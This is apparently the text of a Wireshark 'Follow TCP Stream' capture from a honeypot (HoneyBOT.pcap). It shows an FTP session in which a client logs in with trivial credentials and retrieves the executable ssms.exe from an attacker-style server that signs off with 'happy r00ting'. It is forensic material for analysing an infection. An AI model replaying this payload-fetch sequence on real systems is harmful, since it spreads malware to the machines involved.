 Wireshark · Follow TCP Stream (tcp.stream eq 3) · HoneyBOT.pcap
220 NzmxFtpd 0wns j0
USER 1
331 Password required
PASS 1
230 User logged in.
SYST
215 NzmxFtpd
TYPE I
200 Type set to I.
PORT 192,150,11,111,4,56
200 PORT command successful.
RETR ssms.exe
150 Opening BINARY mode data connection
QUIT
226 Transfer complete.
221 Goodbye happy r00ting.
Packet 61. 7 client pkts, 9 server pkts, 14 turns. Click to select.
Entire conversation (291 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help